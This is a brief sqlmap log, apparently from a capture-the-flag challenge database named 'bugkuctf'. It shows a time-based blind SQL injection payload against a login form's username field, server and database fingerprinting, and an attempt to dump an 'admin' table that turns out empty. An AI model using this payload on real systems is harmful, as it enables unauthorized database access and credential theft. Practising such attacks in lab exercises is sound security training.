 Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 9859 FROM (SELECT(SLEEP(5)))wjxe) AND 'zcEm'='zcEm&password=admin
---
[22:26:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.12
[22:26:51] [INFO] fetching entries of column(s) 'password,username' for table 'admin' in database 'bugkuctf'
[22:26:51] [INFO] fetching number of column(s) 'password,username' entries for table 'admin' in database 'bugkuctf'
[22:26:51] [INFO] resumed: 0
[22:26:51] [WARNING] table 'admin' in database 'bugkuctf' appears to be empty
Database: bugkuctf
Table: admin
[0 entries]
+----------+----------+
| username | password |
+----------+----------+
+----------+----------+